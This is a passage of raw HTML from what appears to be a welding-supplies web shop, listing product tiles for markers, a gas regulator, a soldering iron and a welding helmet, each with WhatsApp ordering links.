83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-528 status-publish last instock product_cat-welding product_cat-welding-markers product_tag-cheap-metal-marker product_tag-metal-marker product_tag-metal-marker-century product_tag-metal-marker-in-gulf product_tag-metal-marker-in-india product_tag-metal-marker-in-uae product_tag-metal-marker-to-write-on-metal has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/metal-marker-2/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Metal Marker Century" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1108-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Metal Marker Century" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/1109-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="528" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/metal-marker-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Metal Marker Century</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Metal Marker Century%20https://perfectmiddleeast.com/product/metal-marker-2/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-518 status-publish first instock product_cat-welding product_cat-welding-markers product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-castors product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-markal-pro-line-hp-paint-marker product_tag-marker product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-safety product_tag-sams-solution product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/paint-marker/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Markal Pro-Line HP Paint Marker" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="518" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/paint-marker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Markal Pro-Line HP Paint Marker</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Markal Pro-Line HP Paint Marker%20https://perfectmiddleeast.com/product/paint-marker/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-530 status-publish instock product_cat-welding product_cat-regulators product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-castors product_tag-china product_tag-cooking-gas-regulator-regular product_tag-cooking-gas-regulator-regular-gulf product_tag-cooking-gas-regulator-regular-in-dubai product_tag-cooking-gas-regulator-regular-uae product_tag-dubai product_tag-esab product_tag-gas-regulator-dubai product_tag-gas-regulator-regular product_tag-hardware product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-lifting-equipments product_tag-marker product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-regulator product_tag-ss product_tag-tools product_tag-usa product_tag-victor product_tag-weld product_tag-welding product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/cooking-gas-regulators/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cooking Gas Regulator Regular" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/135-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Cooking Gas Regulator Regular" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/136-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="530" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/cooking-gas-regulators/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cooking Gas Regulator Regular</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Cooking Gas Regulator Regular%20https://perfectmiddleeast.com/product/cooking-gas-regulators/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-533 status-publish instock product_cat-welding product_cat-soldering-accessories product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-marker product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-victor product_tag-weld product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/soldering-iron-bend-type/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Soldering Iron Bend Type" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/256-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Soldering Iron Bend Type" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/257-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="533" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/soldering-iron-bend-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soldering Iron Bend Type</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Soldering Iron Bend Type%20https://perfectmiddleeast.com/product/soldering-iron-bend-type/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-916 status-publish last instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-dubai product_tag-esab product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-uae product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-helmet-light-duty product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-helmet-light-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Helmet Light Duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Helmet Light Duty" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="916" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-helmet-light-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Helmet Light Duty</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Helmet Light Duty%20https://perfectmiddleeast.com/product/welding-helmet-light-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-991 status-publish first instock product_cat-welding product_cat-cutting-welding-heating-torch product_tag-abu-dabhi product_tag-ador-welding product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-china product_tag-cutting-attachment-weldon product_tag-dubai product_tag-hardware product_tag-kenya product_tag-kiswel product_tag-kuwait product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-safety product_tag-sharjah product_tag-torch-handle-weldon product_tag-uk product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/torch-handle-weldon/">
